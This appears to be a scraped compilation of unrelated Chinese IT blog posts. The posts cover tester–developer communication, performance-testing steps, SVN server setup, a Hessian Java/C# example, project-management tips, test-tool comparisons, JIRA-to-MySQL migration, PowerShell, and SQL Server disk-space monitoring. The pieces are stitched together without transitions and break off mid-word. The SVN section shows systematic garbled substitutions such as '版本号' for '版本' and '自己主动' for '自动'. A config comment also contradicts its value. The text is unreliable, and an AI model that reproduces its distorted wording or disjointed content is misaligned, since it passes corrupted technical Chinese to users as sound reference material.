纵然测试提出的意见很具有前瞻性和从产品设计的角度来说,能够提高产品总的竞争力,由于系统上线的时间,和开发处理问题等进度各方面的综合考虑,可能测试的意见也会在当前的版本内不予考虑,或许会加入到下一个版本考虑范畴内,从这点来说,测试提出的意见是有价值的;还有可能会出现需求设计人员的误判,本身是一个很好的提议,由于需求设计人员没有意识到自己设计出的需求文档方面的漏洞而断然去拒绝一个好的提议,在这种时候,作为测试人员自身的素质是否达标就能够充分体现出来了,有的测试人员之间就不在坚持自己的主张,感觉反正是需求人员设计的,他们说好就是好,说不好就是不好,完全没有自己任何的思想,而那些素质过硬的测试人员,他们会进一步去思考,他们提出的方案是否值得他们去坚持,如果要坚持自己的主张,那么坚持的依据是什么,要是放弃自己的主张,放弃的依据又在哪里?当发现是需求设计人员的错误时,这时素质过硬的测试人员会采取更加巧妙的方式和方法去和需求设计人员沟通和交流,沟通和交流看似好像就是和对方阐述一下自己的观点,实际上难度却比较大,当我们去赞同别人的时候,会很快拉进我们和对方的亲近感,反之去否定对方的时候,却很容易拉大和对方的代沟,导致无法说服对方,达成共识!后续的合作可能会因不断积累的代沟,导致产生不同程度的芥蒂,造成事情处理起来不是那样的顺畅。
流程混乱的公司会出现的问题就是开发和测试可能会相互的指责,开发感觉测试玩命的测他系统,会想着让测试按照他们的操作手法来使用系统,而测试人员这时也觉得很委屈,如果说只能按照开发人员设计出来的方法使用系统,那还不如让开发自测系统算了,还要测试干嘛,不是无形中浪费公司测试资源吗!特别对于一些找出的开发无法修复的问题,态度不好的开发,很有可能会和测试人员吵起来,其实可能很多人会疑问,那为什么不去制定相应的流程进行规范这些事情?流程的制定是一件很简单的事情,难的是如何让流程能够走下去,之所以混乱是由于缺乏将流程贯彻到底的决心和脚踏实地的执行力,如果你此刻身处这种流程混乱的环境里,那么恭喜你,这正好是能够磨练你尽快成长的训练基地,会让你在无形中思考问题不得不去全面,流程如果过于混乱,一般产品的质量基本都是没有什么保障的,要求做完测试人员要把系统所以可能的风险在测试的时候都得注意到,只要这样,才能避免上线后出的问题不是由于测试人员的漏测导致的,而是源于其他问题引起的。
当你不断的在工作中,遇到有争议的问题首先想到的都是去找相应的依据支持自己的观点或者否定掉自己的观点后,你所提的建议就会更具有价值,你自身的素质也就会不断的得以提高!
为了让
学习者对
性能测试的整体思路有一个认识,本篇
文章将对性能测试的流程(如下图)中的各个步骤进行讲解。
注意:
1)上述性能测试流程中未包含“性能测试工具的选择”,各公司情况不同,大多数公司有固定的业务和测试工具,这样就可省去工具选择过程;若公司中有多款测试工具的话,可在使用工具实施测试前的任何阶段灵活进行选择。
2)在性能测试流程中会贯穿性能测试文档的编写,可编写在同一模板中,也可各阶段使用不同的模板,依据实际情况而定。
3)要求严格的公司,会在性能测试流程的每个阶段中设定评审,视公司及业务实际情况而定。
1.首先明确需求,确定性能测试目标,举例如下图。
2. 在需求确定的基础上进一步细化,进行业务建模,设计
测试用例及场景,举例如图所示。
3.在上述步骤基础上,搭建性能测试环境及创建所需的测试数据,如模拟出实际系统运行中的3层体系架构环境,在
数据库中创建批量的历史账户和帖子信息等。
4.结合上述设计,借助性能测试工具进行测试实施,同时进行资源监控及数据收集。
5.针对监控和收集到的大量数据、图表,进行分析。通常,这一步骤由多角色人员配合完成,如:对于数据库性能指标的分析可由DBA协助完成。
6.程序员及DBA等其他人员协作共同完成性能问题解决及性能调优,如:开发人员对代码逻辑中影响效率的地方进行代码调整。
7.回归测试,将测试结果和前阶段测试结果进行对比分析。
一. SVN 简单介绍
Subversion(SVN) 是一个开源的版本号控制系統, 也就是说 Subversion 管理着随时间改变的数据。 这些数据放置在一个中央资料档案库 (repository) 中。 这个档案库非常像一个普通的文件
server, 只是它会记住每一次文件的变动。 这样你就能够把档案恢复到旧的版本号, 或是浏览文件的变动历史。
SVN中的一些概念 :
(1). repository(源码库)
源码统一存放的地方
(2). Checkout (提取)
当你手上没有源码的时候,你须要从repository checkout一份
(3). Commit (提交)
当你已经改动了代码,你就须要Commit到repository
(4). Update (更新)
当你已经Checkout了一份源码, Update一下你就能够和Repository上的源码同步,你手上的代码就会有最新的变更
日常开发过程事实上就是这种(如果你已经Checkout而且已经
工作了几天):Update(获得最新的代码) -->作出自己的改动并调试成功 --> Commit(大家就能够看到你的改动了) 。
假设两个程序猿同一时候改动了同一个文件呢, SVN能够合并这两个程序猿的改动,实际上SVN管理源码是以行为单位的,就是说两个程序猿仅仅要不是改动了同一行程序,SVN都会自己主动合并两种改动。假设是同一行,SVN会提示文件Confict, 冲突,须要手动确认。
client软件:
(1)
Windows下经常使用的client软件经常使用TortoiseSVN。它是一个免费的开源的client。 下载地址:http://tortoisesvn.net/downloads.html
(2)向Myeclipse,也有一些SVN的插件。
Subversion提供下面主要功能:
(1)文件夹版本号控制
CVS 仅仅能跟踪单个文件的历史, 只是 Subversion 实作了一个 “虚拟” 的版本号控管文件系统, 可以依时间跟踪整个文件夹的变动。 文件夹和文件都能进行版本号控制。
(2)真实的版本号历史
自从CVS限制了文件的版本号记录,CVS并不支持那些可能发生在文件上,但会影响所在文件夹内容的操作,如同复制和重命名。除此之外,在CVS里你不能用拥有相同名字可是没有继承老版本号历史或者根本没有关系的文件替换一个已经纳入系统的文件。在Subversion中,你能够添加(add)、删除(delete)、复制(copy)和重命名(rename),不管是文件还是文件夹。全部的新加的文件都从一个新的、干净的版本号開始。
(3)自己主动提交
一个提交动作,不是所有更新到了档案库中,就是全然不更新。这同意开发者以逻辑区间建立并提交变动,以防止当部分提交成功时出现的问题。
(4)纳入版本号控管的元数据
每个文件与文件夹都附有一組属性keyword并和属性值相关联。你能够创建, 并儲存不论什么你想要的Key/Value对。 属性是随着时间来作版本号控管的, 就像文件內容一样。
(5)选择不同的网络层
Subversion 有抽象的档案库存取概念, 能够让人非常easy地实作新的网络机制。 Subversion 能够作为一个扩展模块嵌入到Apache HTTP server中。这个为Subversion提供了非常先进的稳定性和协同工作能力,除此之外还提供了很多重要功能: 举例来说, 有身份认证, 授权, 在线压缩, 以及文件库浏览等等。另一个轻量级的独立Subversionserver, 使用的是自己定义的通信协议, 能够非常easy地通过 ssh 以 tunnel 方式使用。
(6)一致的数据处理方式
Subversion 使用二进制差异算法来异表示文件的差异, 它对文字(人类可理解的)与二进制文件(人类无法理解的) 两类的文件都一视同仁。 这两类的文件都相同地以压缩形式储存在档案库中, 并且文件差异是以两个方向在网络上传输的。
(7)有效的分支(branch)与标签(tag)
在分支与标签上的消耗并不必一定要与项目大小成正比。 Subversion 建立分支与标签的方法, 就仅仅是复制该项目, 使用的方法就相似于硬连接(hard-link)。 所以这些操作仅仅会花费非常小, 并且是固定的时间。
(8)Hackability
Subversion没有不论什么的历史包袱; 它主要是一群共用的 C 程序库, 具有定义完好的API。这使得 Subversion 便于维护, 而且可被其他应用程序与程序语言使用。
二. SVN server搭建
2.1 使用yum 安装SVN包
关于YUM server的配置參考:
Linux 搭建 YUM server
http://blog.csdn.net/tianlesoftware/archive/2011/01/03/6113902.aspx
[root@singledb ~]# yum install -y subversion Loaded plugins: rhnplugin, security This system is not registered with RHN. RHN support will be disabled. Setting up Install Process Resolving Dependencies --> Running transaction check ---> Package subversion.i386 0:1.4.2-4.el5_3.1 set to be updated --> Finished Dependency Resolution Dependencies Resolved ==================================================================================================== Package Arch Version Repository Size ==================================================================================================== Installing: subversion i386 1.4.2-4.el5_3.1 rhel-base 2.3 M Transaction Summary ==================================================================================================== Install 1 Package(s) Update 0 Package(s) Remove 0 Package(s) Total download size: 2.3 M Downloading Packages: subversion-1.4.2-4.el5_3.1.i386.rpm | 2.3 MB 00:00 Running rpm_check_debug Running Transaction Test Finished Transaction Test Transaction Test Succeeded Running Transaction Installing : subversion 1/1 Installed: subversion.i386 0:1.4.2-4.el5_3.1 Complete! |
[root@singledb ~]#
验证安装版本号:
[root@singledb ~]# svnserve --version svnserve, version 1.4.2 (r22196) compiled Aug 5 2009, 19:03:56 Copyright (C) 2000-2006 CollabNet. Subversion is open source software, see http://subversion.tigris.org/ This product includes software developed by CollabNet |
The following repository back-end (FS) modules are available:
* fs_base : Module for working with a Berkeley DB repository.
* fs_fs : Module for working with a plain file (FSFS) repository.
2.2 创建SVN 版本号库
[root@singledb ~]# mkdir /u02/svn
[root@singledb ~]# svnadmin create /u02/svn/davesvn --davesvn为版本号库名称
2.3 SVN 配置
创建版本号库后,在这个文件夹下会生成3个配置文件:
[root@singledb conf]# pwd
/u02/svn/davesvn/conf
[root@singledb conf]# ls
authz passwd svnserve.conf
(1)svnserve.conf: svn服务配置文件下。
(2)passwd: username口令文件。
(3)authz: 权限配置文件。
svnserve.conf 文件, 该文件配置项分为下面5项:
anon-access: 控制非鉴权用户訪问版本号库的权限。
auth-access: 控制鉴权用户訪问版本号库的权限。
password-db: 指定username口令文件名称。
authz-db:指定权限配置文件名称,通过该文件能够实现以路径为基础的訪问控制。
realm:指定版本号库的认证域,即在登录时提示的认证域名称。若两个版本号库的认证域同样,建议使用同样的username口令数据文件
Passwd 文件 :
我们在svnserve.conf文件中启用这个文件。然后配置例如以下:
[root@singledb conf]# cat passwd
### This file is an example password file for svnserve.
### Its format is similar to that of svnserve.conf. As shown in the
### example below it contains one section labelled [users].
### The name and password for each user follow, one account per line.
[users]
# harry = harryssecret
# sally = sallyssecret
dave = davepwd
tianlesoftware = tianlesoftwarepwd
authz 文件 :
在网上找到一个非常好的配置样例:
[groups]
admin = john, kate
devteam1 = john, rachel, sally
devteam2 = kate, peter, mark
docs = bob, jane, mike
training = zak
--这里把不同用户放到不同的组里面,以下在设置文件夹訪问权限的时候,用文件夹来操作就能够了。
# 为全部库指定默认訪问规则
# 全部人能够读,管理员能够写,危急分子没有不论什么权限
[/] --相应我測试里的:/u02/svn 文件夹
* = r
@admin = rw
dangerman =
# 同意开发者能够全然訪问他们的项目版本号库
[proj1:/]
@devteam1 = rw
[proj2:/]
@devteam2 = rw
[bigproj:/]
@devteam1 = rw
@devteam2 = rw
trevor = rw
# 文档编写人员对全部的docs文件夹有写权限
[/trunk/doc]
@docs = rw
# 培训人员能够全然訪问培训版本号库
[TrainingRepos:/]
@training = rw
以下我们来配置我们的authz文件:
[root@singledb conf]# cat authz
[groups]
admin = dave
dev=tianlesoftware
[davesvn:/]
@admin = rw
@dev = rw
[root@singledb conf]#
2.4 启动和停止SVN服务
(1)启动SVN服务:
[root@singledb conf]# svnserve -d -r /u02/svn
-d表示后台执行
-r 指定根文件夹是 /u02/svn
[root@singledb conf]# ps -ef | grep svn
root 4592 1 0 18:04 ? 00:00:00 svnserve -d -r /u02/svn
root 4594 3709 0 18:04 pts/1 00:00:00 grep svn
(2)停止SVN服务:
ps -aux |grep svn
kill -9 进程杀掉三. client连接SVN server
3.1 安装TortoiseSVN client
下载地址在第一节已说明。
3.2 找到自己项目的文件夹,右击,进行SVN 操作
(1)新建測试文件夹svn,进入后右键,点checkout:
SVN server的IP地址和版本号库名称。
新建个文件svn.txt. 把这个文件上传到SVNserver(add):
数据库的存储引擎就是管理数据存储的东西,它完成下面的
工作:
1)存储机制
2)索引方式
3)锁
4)等等
SQL语言:-----关系型数据库所使用的数据管理语言
1)数据定义语言(DDL):DROP、CREATE、ALTER等对数据对象发生操作的语言。
2)数据操作语言(DML):INSERT 、UPDATE、 DELETE,对数据本身发生更、删、改。
3)数据查询语言(DQL):SELECT,专门用于查找数据。
4)数据控制语言(DCL):GRANT/授权、REVOKE/收回授权、COMMIT/提交操作等等。
而非关系型数据库其操作语言就多种多样了。
数据库管理系统(DBMS):管理和维护数据库所使用的软件,为管理数据的方式和方法提供载体和支持。包含:
1)用户管理
2)处理数据库连接
3)缓存
4)查询
5)日志
6)等等
用于不同程序设计语言连接盒管理数据库的接口:
1)ODBC
2)JDBC
3)PDO
4)ADO.NET等等类型的接口
一个简单的例子学习hessian服务:服务端为
Java,客户端为C#。
先要准备好C#和Java的第三方类库:http://hessian.caucho.com/
Hssiancharp.dll
hessian-4.0.37.jar
Hessian服务端(java)
打开eclipse创建一个Dynamic Web Project,将hessian-4.0.37.jar放到lib下,大概如图所示:
创建一个通信接口IHello:
package hessian.test.server; import java.util.ArrayList; public interface IHello { String sayHello(String msg); void sayHello2(int bean); void print(String msg); HelloBean getData(HelloBean bean); ArrayList<HelloBean> getBeanList(); ComplexData getComplexData(); } |
IHello接口的一个实现:HelloImpl.java
package hessian.test.server; import java.util.ArrayList; public class HelloImpl implements IHello{ public String sayHello(String msg){ return "Hello " + msg; } public void sayHello2(int bean){ System.out.println("Hello " + bean); } public void print(String msg){ System.out.println(msg); } public HelloBean getData(HelloBean bean){ HelloBean result = new HelloBean(); result.setName("lu xiaoxun a new name"); result.setAge(26); System.out.print(bean.getName()); return result; } public ArrayList<HelloBean> getBeanList(){ ArrayList<HelloBean> beans = new ArrayList<HelloBean>(); HelloBean b1 = new HelloBean(); b1.setName("lu1"); b1.setAge(26); beans.add(b1); HelloBean b2 = new HelloBean(); b2.setName("lu2"); b2.setAge(27); beans.add(b2); return beans; } public ComplexData getComplexData(){ ComplexData data = new ComplexData(); ArrayList<HelloBean> beans = getBeanList(); data.setData(beans, beans.size()); return data; } } |
定义用来进行数据传输的类,两个类都必须实现Serializable接口:
HelloBean.java package hessian.test.server; import java.io.Serializable; public class HelloBean implements Serializable { private static final long serialVersionUID = 570423789882653763L; private String name; private int age; public String getName() { return name; } public void setName(String name) { this.name = name; } public int getAge(){ return age; } public void setAge(int age){ this.age = age; } } ComplexData.java package hessian.test.server; import java.io.Serializable; import java.util.ArrayList; import java.util.HashMap; import java.util.Map; public class ComplexData implements Serializable{ private static final long serialVersionUID = 1L; private ArrayList<HelloBean> helloBeans; //private Map<String, HelloBean> helloBeanMap; private int number; public int getNumber(){ return number; } public ArrayList<HelloBean> getHelloBeans(){ return helloBeans; } public void setData(ArrayList<HelloBean> beans, int num){ this.number = num; this.helloBeans = beans; // helloBeanMap = new HashMap<String, HelloBean>(); // for (HelloBean helloBean : beans) { // if(!helloBeanMap.containsKey(helloBean.getName())) // { // helloBeanMap.put(helloBean.getName(), helloBean); // } // } } } web.xml内容: <?xml version="1.0" encoding="UTF-8"?> <web-app xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns="http://java.sun.com/xml/ns/javaee" xmlns:web="http://java.sun.com/xml/ns/javaee/web-app_2_5.xsd" xsi:schemaLocation="http://java.sun.com/xml/ns/javaee http://java.sun.com/xml/ns/javaee/web-app_3_0.xsd" id="WebApp_ID" version="3.0"> <display-name>hessian server</display-name> <servlet> <servlet-name>hessian</servlet-name> <servlet-class>com.caucho.hessian.server.HessianServlet</servlet-class> <init-param> <param-name>service-class</param-name> <param-value>hessian.test.server.HelloImpl</param-value> </init-param> </servlet> <servlet-mapping> <servlet-name>hessian</servlet-name> <url-pattern>/hessian</url-pattern> </servlet-mapping> </web-app> |
Hessian客户端(c#)
定义一个与服务端对应的IHello接口:IHello.cs
public interface IHello
{
String sayHello(String msg);
void sayHello2(int bean);
void print(String msg);
HelloBean getData(HelloBean bean);
HelloBean[] getBeanList();
ComplexData getComplexData();
}
定义与服务器端一致的的通信数据类:
HelloBean.cs using System; using System.Collections.Generic; using System.Linq; using System.Text; namespace hessian.test.server { public class HelloBean { public String Name { set { name = value; } get { return name; } } private String name; //类型和名称需要和服务器端一致 public int Age { set { age = value; } get { return age; } } private int age; //类型和名称需要和服务器端一致 public override String ToString() { return "Name: "+ name + " Age: " + age; } } } ComplexData.cs: using System; using System.Collections.Generic; using System.Linq; using System.Text; namespace hessian.test.server { public class ComplexData { private HelloBean[] helloBeans; //private Dictionary<String, HelloBean> helloBeanMap; private int number; public int GetNumber() { return number; } public HelloBean[] GetBeans() { return helloBeans; } //public Dictionary<String, HelloBean> GetBeansDic() //{ // return helloBeanMap; //} } } |
在主项目中添加Hessiancsharp.dll引用。
测试代码:
using System; using System.Collections.Generic; using System.Linq; using System.Text; using hessiancsharp.client; using hessian.test.server; namespace HessianClientTest { class Program { static void Main(string[] args) { string url = @"http://localhost:8080/HessianServerTest/hessian"; CHessianProxyFactory factory = new CHessianProxyFactory(); IHello test = (IHello)factory.Create(typeof(IHello), url); //Test function Console.WriteLine(test.sayHello("lu")); //打印从服务器端获取的字符串 test.sayHello2(12); //在服务器端控制台打印 "Hello 12" test.print("hessian"); //在服务器端控制台打印 "hessian" //Test Object HelloBean bean = new HelloBean(); //bean.setName("lu xiaoxun"); bean.Name = "luxiaoxun"; HelloBean result = test.getData(bean); Console.WriteLine(result.Name); Console.WriteLine(result.Age); Console.WriteLine(result); //Test Object Array HelloBean[] beans = test.getBeanList(); if (beans != null) { foreach (HelloBean data in beans) { Console.WriteLine(data.ToString()); } } //Test complex data ComplexData complexData = test.getComplexData(); if (complexData != null) { Console.WriteLine("Array number: " + complexData.GetNumber()); HelloBean[] comArray = complexData.GetBeans(); if (comArray != null) { foreach (HelloBean data in comArray) { Console.WriteLine(data.ToString()); } } //Dictionary<String, HelloBean> helloBeanMap = complexData.GetBeansDic(); //if (helloBeanMap != null) //{ // foreach (String key in helloBeanMap.Keys) // { // Console.WriteLine(helloBeanMap[key].GetHelloBeanInfo()); // } //} } Console.ReadKey(); } } } |
测试结果:
注意事项:
1、服务端和客户端用于数据传递的对象的命名空间要一致
IHello接口所在命名空间服务端和客户端可以不一致,但是IHello中用到的HelloBean和ComplexData在Java服务端和C#客户端中两个HelloBean类所在的命名空间要一致。
2、类的字段要一致
用于数据传输的类的字段名和字段类型要一致(修饰类型可以不一致)。
3、服务端的类要序列化
4、尽量使用基本的数据类型
从上面的测试可以看出,传递基本的类型没有问题,传递普通的类对象没有问题,传递ArrayList的时候也没有问题(C#客户端使用Array数组),但是传递HashMap字典的时候会有问题,C#这边使用Dictionary没法对应一致,可能是由于hash函数内部实现不一致导致的,具体原因不明。
1. 关注一个动作的流程和内容
比如登录,我需要提供的是登录接口,但是登录是否只是一个动作?一个动作一定不完整,还应该包括动作的内容和步骤(流程),这里有两个问题:就是落地和把问题想复杂了;其实登录还包括有角色的用户名和密码,我在给
手机团队提供这个动作的时候还需要提供一下登录的各个用户名以及密码,这样才比较周全;
再比如下载红外库,当时和广科就没有沟通明白,因为下载其实是有一个生命周期,首先是红外码的来源,红外码的转化txt文档以及红外码的打zip包和编码转换,这些都是需要和李阅苗沟通的;所以对于一个动作一定沟通明白他懂得生命周期是怎样的,每个阶段(步骤)的IHO是怎样的,这样才算落地;
2.做为一个项目经理想明白事情
你不需要编码,大部分文档也不需要你写,你需要做的就是想明白事情,并且告诉成员你想明白的事情;然后通过手段确保他们按照你预期的来做事情;
3.构建>>完成任务
一个团队的
工作模式远大于完成任务,完成任务是近期目标;但是一个团队模式机制的形成则是一个团队健壮的必要内涵;始终应该放在首位,这两其实是两件事:1.你的团队内涵是什么,PM一定要想明白;一定要坚持执行,但是不是执着执行,坚持执行的内涵,形式和方法可以根据团队的性质进行设计和应用;及时有各种的外在因素,构建团队永远是首位;
4.团队做事情套路
构建讲求的的内容套路,还有对外的讨论,比如发布,一定要遵循什么流程,没有客户的指令,千万不能发布;不能为了照顾某些成员的情绪就改变团队风格;
5.事情立即处理
对于邮件以及事情能处理马上处理,不要搁置和延后,水桶到你这里终止。比如机票报销,回到大连马上来做这件事情,否则可能就成为了遗失事情了;
6.准备驱动
在项目的各个环节,PM需要做的是更多的准备,架构准备,人才准备,培训准备等等;然后笑看风雨,看着各个事情到了环节,因为你的准备而有足够的燃料启动,看到他们自己可以自动的基于你的准备来驱动前行,这是做管理的有一个境界。
本文简介:
对于中小企业来说,选择一款适合的
测试管理工具或者工具集合石走向规划管理的必经之路,本文从以下几个方面对目前流行的几款工具:
1、QC(QC是TC的升级版,QC的升级版QC 11就是ALM11)
2、禅道(bugfree升级版)
3、mantis
4、JIRA
5、TestLink
6、Bugzilla
从以下几个方面进行一个简单的对比,供大家参考。其中一些数据来之网上,不全和不对的地方欢迎大家回帖补充。
功能
2.测试需求管理
3.测试用例管理
4.测试过程管理(测试任务分配)
5.BUG管理
6.结果统计(进度、缺陷指标等)
7.灵活性(可否流程自定义等)
8.权限管理
成本
(1.购买成本
2.部署成本
3.使用成本易用性
4.维护成本 稳定性)
扩展性
4.与office的接口)
性能
(1.支持的用户数
2.用例数等KPI指标)
技术支持
(1.官方支持
2.使用人气)
工具简单描述
对比结果如下:
通过以上对比,考虑成本、功能、质量等方面因素,推荐一下两种方案:
1、 可以接受引入成本:QC,禅道
2、 希望使用免费方案: Mantis + TestLink
说明:jira自带数据库是HSQL,为内存数据库,当数据量比较大时,其性能会有问题,所有将其改为mysql
1、准备环境
mysql安装程序:mysql-essential-5.0.87-win32.msi
mysql驱动程序:mysql-connector-java-5.1.7-bin.jar
安装mysql,然后创建jira数据库,语句如下:
create database jira character set 'UTF8'
将jira的license备份出来,以备后面使用
2、备份jira
用管理员账户登录jira,将其备份,具体如下:
系统管理--导入导出--备份数据
3、修改配置
停止jira
将mysql-connector-java-5.1.7-bin.jar驱动程序拷贝到 JIRA\lib 目录下
启动JIRA\bin\config.bat程序,配置Database,配置完成后,
测试连接
4、恢复数据
启动jira
由于修改了配置,且mysql数据库里的内容为空,所以刚启动jira的时候会提示输入license,创建管理员账户什么的,随便填,只要能过去就行。
配置完成后,进入系统管理,进行恢复数据(要求将其备份的zip文件拷贝到其要求的目录下即可)
5、验证
用之前的管理员账户登录jira,查看issue内容,或者用户信息等等,验证成功。
一、功能
关注页面单个功能点验证,充分考虑开发改动的每个点。这个是保证开发每个已知的修改点都能改对。
二、关联
重点考虑修改点对其他模块的影响,包括代码的影响和操作数据引起的影响。
比如新增加的功能增加了
数据库表的字段,必须关联的验证每个使用该表的该字段的模块是否正常
工作。难点在于需要分析出已知和未知的影响模块,考虑的越多,往往遗漏的问题就越少。
三、流程
很多系统是有流程的,比如工作流系统。当修改了一个点的时候,我们必须考虑整个流程是否能够正常运转起来。
四、升级
我们大部分系统都是对已有的系统进行升级。对于升级前的数据,我们必须保证能够正常工作。升级之前,需要模拟好各种情况。也需要对升级的数据库脚本进行充分的检查。
五、安全
比如菜单功能权限等。
六、性能
最近
测试组评审
测试用例时发现组内测试人员不是很理解期望结果会对测试用例的影响,只是把在前置条件(环境)下执行操作步骤,在当前页面下出现的结果,不会写执行操作步骤所带来的所有结果(不限于当个页面或者角色),这其实没有看到设计测试用例时没有想到关联,关联和流程的重要性很多人都忽略掉,只关注一个点,没有想到所有功能点由此操作带来的影响。测试用例设计还要注意着重点
?xml version="1.0" encoding="UTF-8"?>
<web-app xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns="http://java.sun.com/xml/ns/javaee" xsi:schemaLocation="http://java.sun.com/xml/ns/javaee http://java.sun.com/xml/ns/javaee/web-app_2_5.xsd" id="WebApp_ID" version="2.5">
<display-name>Javaweb</display-name>
<welcome-file-list>
<welcome-file>index.html</welcome-file>
<welcome-file>index.htm</welcome-file>
<welcome-file>index.jsp</welcome-file>
<welcome-file>default.html</welcome-file>
<welcome-file>default.htm</welcome-file>
<welcome-file>default.jsp</welcome-file>
</welcome-file-list>
<filter>
<filter-name>struts2</filter-name>
<filter-class>org.apache.struts2.dispatcher.ng.filter.StrutsPrepareAndExecuteFilter</filter-class>
<init-param>
<param-name>struts</param-name>
<param-value>
classpath*:struts2.xml
</param-value>
</init-param>
</filter>
<filter-mapping>
<filter-name>struts2</filter-name>
<url-pattern>/*</url-pattern>
<dispatcher>FORWARD</dispatcher>
<dispatcher>REQUEST</dispatcher>
</filter-mapping>
<!-- spring的监听器,以便在启动时就自动加载spring的配置 -->
<listener>
<listener-class>org.springframework.web.context.ContextLoaderListener</listener-class>
</listener>
<!-- 注:120则设置过期时间为120分钟 -->
<session-config>
<session-timeout>30</session-timeout>
</session-config>
<!-- spring的应用上下文 -->
<context-param>
<param-name>contextConfigLocation</param-name>
<param-value>classpath*/applicationContext.xml</param-value>
</context-param>
</web-app>
Linux程序员有时偶尔使用
Windows下的cmd工具,会被逼疯的,有些命令ls, cat, ps等已经条件反射一样使用。
但在cmd下,根本不知道该用什么命令,好在盖兹大叔照顾了此部分需求。从Vista开始,推出了PowerShell工具。
PowerShell工具不仅完全包含cmd所有功能,特别对于Linux程序员有两大利好:
增强的tab补全命令
Unix常用命令ls, cat, ps等的支持,但是参数格式完全不同,所以不要期望太高。
请注意:
从C:进入D:的某个目录,不需要分两步,直接 cd D:\xx即可
别使用仿Unix命令的任何参数,这里的ls等只是一个PowerShell内部命令的别名。
Windows PowerShell ISE > 帮助 > Windows PowerShell 帮助:
其余不再罗嗦,有兴趣自己试试吧。
数据库用来存放数据,那么肯定需要存储空间,所以对磁盘空间的监视自然就很有必要了。
一. 磁盘可用空间
(1) DOS命令: fsutil volume diskfree
C:\windows\system32>fsutil volume diskfree C:
Total # of free bytes : 9789493248
Total # of bytes : 64424505344
Total # of avail free bytes : 9789493248
这里用到了fsutil,一个文件系统管理工具(file system utility),应该还有其他一些命令或者脚本也是可以的。
(2) WMI/WMIC: wmic logicaldisk
WMI是个
Windows系统的管理接口,在WMIC出现之前,如果要利用WMI管理系统,必须使用一些专门的WMI应用,例如SMS,或者使用WMI的脚本编程API,或者使用象CIM Studio之类的工具。如果不熟悉C++之类的编程语言或VBScript之类的脚本语言,或者不掌握WMI名称空间的基本知识,要用WMI管理系统是很困难的。WMIC改变了这种情况,它为WMI名称空间提供了一个强大的、友好的命令行接口。
C:\windows\system32>wmic logicaldisk get caption,freespace,size
Caption FreeSpace Size
C: 9789071360 64424505344
D: 189013438464 255331397632
这里通过wmic的get命令获取了logicaldisk 的几个参数列。
(3) 性能监视器
LogicalDisk: %Free Space
LogicalDisk: Free Megabytes
总大小 = LogicalDisk: Free Megabytes/ LogicalDisk: %Free Space
性能监视器虽然用于现场诊断还是挺方便的,但实现自动化监控,并不太好用。
(1) 扩展存储过程xp_cmdshell (还是在调用操作系统命令)
DECLARE @Drive TINYINT, @SQL VARCHAR(100) DECLARE @Drives TABLE ( Drive CHAR(1), Info VARCHAR(80) ) SET @Drive = 97 WHILE @Drive <= 122 BEGIN SET @SQL = 'EXEC XP_CMDSHELL ''fsutil volume diskfree ' + CHAR(@Drive) + ':''' INSERT @Drives ( Info ) EXEC(@SQL) UPDATE @Drives SET Drive = CHAR(@Drive) WHERE Drive IS NULL SET @Drive = @Drive + 1 END SELECT Drive, SUM(CASE WHEN Info LIKE 'Total # of bytes%' THEN CAST(REPLACE(SUBSTRING(Info, 32, 48), CHAR(13), '') AS BIGINT) ELSE CAST(0 AS BIGINT) END)/1024.0/1024/1024 AS TotalMBytes, SUM(CASE WHEN Info LIKE 'Total # of free bytes%' THEN CAST(REPLACE(SUBSTRING(Info, 32, 48), CHAR(13), '') AS BIGINT) ELSE CAST(0 AS BIGINT) END)/1024.0/1024/1024 AS FreeMBytes, SUM(CASE WHEN Info LIKE 'Total # of avail free bytes%' THEN CAST(REPLACE(SUBSTRING(Info, 32, 48), CHAR(13), '') AS BIGINT) ELSE CAST(0 AS BIGINT) END)/1024.0/1024/1024 AS AvailFreeMBytes FROM( SELECT Drive, Info FROM @Drives WHERE Info LIKE 'Total # of %' ) AS d GROUP BY Drive ORDER BY Drive |
xp_cmdshell可以执行操作系统命令行,这段脚本用fsutil volume diskfree命令对26个字母的盘符遍历了一遍,不是很好,改用wmic会方便些,如下:
EXEC xp_cmdshell 'wmic logicaldisk get caption,freespace,size';
(2) 扩展存储过程xp_fixeddrives
--exec xp_fixeddrives IF object_id('tempdb..#drivefreespace') IS NOT NULL DROP TABLE #drivefreespace CREATE TABLE #drivefreespace(Drive CHAR(1), FreeMb bigint) INSERT #drivefreespace EXEC ('exec xp_fixeddrives') SELECT * FROM #drivefreespace Drive FreeMb C 9316 D 180013 |
总算不依赖操作系统命令了,不过,这个存储过程只能返回磁盘可用空间,没有磁盘总空间。
(3) DMV/DMF: sys.dm_os_volume_stats
SELECT DISTINCT @@SERVERNAME as [server] ,volume_mount_point as drive ,cast(available_bytes/ 1024.0 / 1024.0 / 1024.0 AS INT) as free_gb ,cast(total_bytes / 1024.0 / 1024.0 / 1024.0 AS INT) as total_gb FROM sys.master_files AS f CROSS APPLY sys.dm_os_volume_stats(f.database_id, f.file_id) ORDER BY @@SERVERNAME, volume_mount_point server drive free_gb total_gb … C:\ 9 59 … D:\ 175 237 |
从SQL Server 2008 R2 SP1开始,有了这个很好用的DMF: sys.dm_os_volume_stats,弥补了之前xp_fixeddrives没有磁盘总空间的不足。
不过,看它的参数就可以知道,没被任何数据库使用的磁盘,是查看不了的,所以xp_fixeddrives还有存在的必要。
二. 数据库可用空间
1. 文件可用空间查看
(1) 文件已用空间,当前大小(已分配空间),最大值,如下:
select @@SERVERNAME as server_name ,DB_NAME() as database_name ,case when data_space_id = 0 then 'LOG' else FILEGROUP_NAME(data_space_id) end as file_group ,name as logical_name ,physical_name ,type_desc ,FILEPROPERTY(name,'SpaceUsed')/128.0 as used_size_Mb ,size/128.0 as allocated_size_mb ,case when max_size = -1 then max_size else max_size/128.0 end as max_size_Mb ,growth ,is_percent_growth from sys.database_files where state_desc = 'ONLINE' |
(2) 再算上磁盘的空闲空间,改动如下:
select @@SERVERNAME as server_name ,DB_NAME() as database_name ,case when data_space_id = 0 then 'LOG' else FILEGROUP_NAME(data_space_id) end as file_group ,name as logical_name ,physical_name ,type_desc ,FILEPROPERTY(name,'SpaceUsed')/128.0 as used_size_mb ,size/128.0 as allocated_size_mb ,case when max_size = -1 then max_size else max_size/128.0 end as max_size_mb ,vs.available_bytes/1024.0/1024 as disk_free_mb ,growth ,CAST(is_percent_growth as int) as is_percent_growth from sys.database_files df cross apply sys.dm_os_volume_stats(DB_ID(),df.file_id) vs where state_desc = 'ONLINE' |
